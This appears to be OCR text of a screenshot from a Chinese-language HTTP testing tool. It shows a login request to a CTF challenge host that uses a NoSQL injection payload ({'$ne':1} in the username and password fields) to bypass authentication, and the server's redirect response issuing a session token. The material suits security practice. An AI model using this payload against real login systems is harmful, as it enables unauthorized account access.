 发送请求 强制 HTTPS 历史 爆破示例 跟随重定向 系统代理:127.0.0.1:7890 分享 导出 导入 同步配置 </> 生成
Request 数据包扫描 美化 热加载 构造请求
1 POST /login HTTP/1.1
2 Host ? : 3000-9eaf2aa9-a01c-4912-9dfe-f8637115097a.challenge.ctfplus.cn
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Origin: http://3000-9eaf2aa9-a01c-4912-9dfe-f8637115097a.challenge.ctfplus.cn
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
9 Referer: http://3000-9eaf2aa9-a01c-4912-9dfe-f8637115097a.challenge.ctfplus.cn/login
10 Content-Length auto : 31
11
12 {"username":{"$ne":1},"password": {"$ne":1}}
Responses 30bytes / 81ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 302 Found
2 Date: Thu, 09 Jan 2025 13:35:02 GMT
3 Content-Type: text/plain; charset=utf-8
4 Connection: keep-alive
5 X-Powered-By: Express
6 Set-Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJpZCI6IjY3N2ZjZmY4OGQwYmU4YTg3MzM3MTRmNiIsInVzZXJuYW1lIjoiSjFyclkiLCJpYXQiOjE3M
zY0Mjk3MDMsImV4cCI6MTczNjQzMzMwM30.gtCD6RVH4auivrlN9dBd99SkKAGqUv3j4oS2W_StISc;
Path=/; HttpOnly
7 Location: /execute
8 Vary: Accept
9 Cache-Control: no-cache
10 Content-Length: 30
11
12 Found. Redirecting to /execute
远端地址:127.0.0.1:7890; 响应时
间:81ms; 总耗时:83ms; URL:htt
p://3000-9eaf2aa9-a01c-4912...